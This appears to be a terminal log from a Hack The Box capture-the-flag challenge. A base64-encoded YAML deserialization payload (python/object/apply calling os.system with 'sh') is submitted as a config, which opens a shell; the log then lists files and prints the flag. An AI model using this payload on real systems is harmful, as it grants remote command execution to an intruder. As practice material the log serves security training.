 <------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
> 2
Serialized config to load: ISFweXRob24vb2JqZWN0L2FwcGx5Om9zLnN5c3RlbQotIHNo
ls
chall.py
flag.txt
hijack.py
cat flag.txt
HTB{1s_1t_ju5t_m3_0r_iS_1t_g3tTing_h0t_1n_h3r3?}